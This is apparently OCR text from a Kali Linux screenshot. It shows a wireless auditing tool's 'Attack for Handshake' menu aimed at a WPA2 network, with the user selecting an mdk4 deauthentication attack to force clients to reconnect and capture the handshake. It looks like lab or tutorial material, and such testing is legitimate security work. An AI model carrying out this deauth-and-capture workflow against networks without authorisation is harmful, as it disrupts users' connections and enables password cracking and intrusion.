 Kali
10:50
Screenshot
2023-01...AM.png
↑ 765 KB
Screenshot
2023-01...AM.png
↑ 705 KB
Screenshot
2023-01...AM.png
↑ 751 KB
Trash
Home
Capturing Handshake
CH 11 ][ Elapsed: 1 min ][ 2023-01-29 10:50
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
4A:5D:36:22:B6:93 -38 0 5 2 0 11 195 WPA2 CCMP PSK Qwhat
BSSID STATION PWR Rate Lost Frames Notes Probes
4A:5D:36:22:B6:93 9E:CE:CD:59:C8:4C -38 0 - 1e 0 122 Qwhat
kali@kali: ~/driver
File Actions Edit View Help
kali@kali: ~/driver × kali@kali: ~ ×
***************************** Attack for Handshake *****************************
Interface wlan0 selected. Mode: Monitor. Supported bands: 2.4Ghz
Selected BSSID: 4A:5D:36:22:B6:93
Selected channel: 11
Selected ESSID: Qwhat
Type of encryption: WPA2
Select an option from menu:
0. Return to Handshake tools menu
1. Deauth / disassoc amok mdk4 attack
2. Deauth aireplay attack
3. WIDS / WIPS / WDS Confusion attack
*Hint* If the Handshake doesn't appear after an attack, try again or change the type of attack
> 1
Type value in seconds (10-100) for timeout or press [Enter] to accept the proposal [20]:
> 100
Timeout set to 100 seconds
Two windows will be opened. One with the Handshake capturer and other with the attack to force clients to reconnect
Don't close any window manually, script will do when needed. In about 100 seconds maximum you'll know if you've got the Handshake
Press [Enter] key to continue...
Wait. Be patient...